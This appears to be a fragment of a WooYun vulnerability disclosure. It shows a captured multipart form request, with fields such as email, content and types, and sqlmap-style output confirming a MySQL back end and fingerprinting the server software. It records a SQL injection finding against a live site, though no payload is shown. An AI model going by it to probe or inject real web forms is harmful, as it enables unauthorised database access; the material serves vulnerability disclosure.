 a
-----------------------------2315211031506
Content-Disposition: form-data; name="email"
a
-----------------------------2315211031506
Content-Disposition: form-data; name="content"
a
-----------------------------2315211031506
Content-Disposition: form-data; name="types"
1
-----------------------------2315211031506
Content-Disposition: form-data; name="doing"
1
-----------------------------2315211031506--
---
[15:32:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org